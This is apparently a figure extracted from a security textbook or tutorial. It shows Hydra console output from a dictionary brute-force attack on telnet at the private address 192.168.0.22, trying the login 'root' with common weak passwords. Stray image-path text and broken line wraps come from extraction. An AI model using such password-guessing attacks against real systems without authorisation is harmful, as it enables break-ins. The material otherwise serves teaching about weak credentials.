 elnet
WARNING: Restorefile (./hydra.restore) from a previous session found, to prevent
overwriting, you have 10 seconds to abort...
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2007-07-02 10:46:53
[DATA] 16 tasks, 1 servers, 65440 login tries (l:20/p:3272), ~4090 tries per tas
k
[DATA] attacking service telnet on port 23
[ATTEMPT] target 192.168.0.22 - login "root" - pass "0000" - child 0 - 1 of 6544
0
[ATTEMPT] target 192.168.0.22 - login "root" - pass "00000" - child 1 - 2 of 654
40
[ATTEMPT] target 192.168.0.22 - login "root" - pass "000000" - child 2 - 3 of 65
440
[ATTEMPT] target 192.168.0.22 - login "root" - pass "00000000" - child 3 - 4 of
65440
[ATTEMPT] target 192.168.0.22 - login "root" - pass "0007" - child 4 - 5 of 6544
0
[ATTEMPT] target 192.168.0.22 - login "root" - pass "007" - child 5 - 6 of 65440
[ATTEMPT] target 192.168.0.22 - login "root" - pass "007007" - child 6 - 7 of 65
440
[ATTEMPT] target 192.168.0.22 - login "root" - pass "0246" - child 7 - 8 of 6544
0
[ATTEMPT] target 192.168.0.22 - login "root" - pass "0249" - child 8 - 9 of 6544
0
[ATTEMPT] target 192.168.0.22 - login "root" - pass "1022" - child 9 - 10 of 654
40
[ATTEMPT] target 192.168.0.22 - login "root" - pass "10sne1" - child 10 - 11 of
65440
[ATTEMPT] target 192.168.0.22 - login "root" - pass "111111" - child 11 - 12 of
65440
[ATTEMPT] target 192.168.0.22 - login "root" - pass "121212" - child 12 - 13 of
图 4.61